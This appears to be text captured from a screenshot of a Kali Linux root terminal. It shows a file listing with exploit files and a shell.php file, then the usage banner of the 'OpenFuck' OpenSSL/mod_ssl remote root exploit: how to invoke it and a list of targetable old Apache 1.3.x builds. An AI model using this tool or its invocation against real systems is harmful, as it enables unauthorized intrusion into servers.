 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ls
45001.py 47080.c Documents hacking Pictures result.txt Templates Videos
47080 Desktop Downloads Music Public shell.php test_php.php
┌──(root㉿kali)-[~]
└─# ./47080
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./47080 target box [port] [-c N]
target - supported box eg: 0×00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0×00 - Caldera OpenLinux (apache-1.3.26)
0×01 - Cobalt Sun 6.0 (apache-1.3.12)
0×02 - Cobalt Sun 6.0 (apache-1.3.20)
0×03 - Cobalt Sun x (apache-1.3.26)
0×04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0×05 - Conectiva 4 (apache-1.3.6)
0×06 - Conectiva 4.1 (apache-1.3.9)
0×07 - Conectiva 6 (apache-1.3.14)
0×08 - Conectiva 7 (apache-1.3.12)
0×09 - Conectiva 7 (apache-1.3.19)
0×0a - Conectiva 7/8 (apache-1.3.26)
0×0b - Conectiva 8 (apache-1.3.22)
0×0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)
0×0d - Debian GNU Linux (apache_1.3.19-1)
0×0e - Debian GNU Linux (apache_1.3.22-2)
0×0f - Debian GNU Linux (apache_1.3.22-2.1)
0×10 - Debian GNU Linux (apache_1.3.22-5)
0×11 - Debian GNU Linux (apache_1.3.23-1)
0×12 - Debian GNU Linux (apache_1.3.24-2.1)
0×13 - Debian Linux GNU Linux 2 (apache_1.3.24-2.1)
0×14 - Debian GNU Linux (apache_1.3.24-3)
0×15 - Debian GNU Linux (apache_1.3.26-1)
0×16 - Debian GNU Linux 3.0 Woody (apache_1.3.26-1)
0×17 - Debian GNU Linux (apache_1.3.27)
0×18 - FreeBSD (apache-1.3.9)
0×19 - FreeBSD (apache-1.3.11)